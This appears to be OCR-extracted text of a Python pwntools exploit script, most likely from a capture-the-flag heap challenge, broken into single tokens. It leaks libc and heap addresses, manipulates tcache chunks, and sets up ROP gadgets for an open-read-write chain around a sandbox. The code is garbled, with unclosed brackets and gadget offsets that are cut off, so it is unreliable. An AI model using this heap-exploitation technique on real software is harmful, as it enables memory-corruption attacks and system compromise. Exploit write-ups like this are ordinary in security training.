
libc_base 
=
 u64
(
p
.
recvuntil
(
'\x7F'
)
[
-
6
:
log
.
info
(
'LIBC:\t'
+
hex
(
libc_base
)
)
create
(
9
,
0x10
,
'\xA0'
)
# 申请回来拿libc
show
(
)
p
.
recvuntil
(
'9: (10,12) '
)
heap_base 
=
 u64
(
p
.
recv
(
6
)
.
ljust
(
8
,
'\x00
log
.
info
(
'HEAP:\t'
+
hex
(
heap_base
)
)
# 修改fd申请tcache_struct（因为沙箱的原因需
free
(
0x99
)
# 0x400的chunk
create
(
2
,
0x230
,
'\x00'
*
0x38
+
 p64
(
0x401
)
# orw
###################
pop_rdi_ret 
=
 libc_base 
+
0x00000000000
pop_rdx_ret 
=
 libc_base 
+
0x00000000000
pop_rax_ret 
=
 libc_base 
+
0x00000000000
pop_rsi_ret 
=
 libc_base 
+
0x00000000000
ret 
=
 libc_base 
+
0x00000000000008AA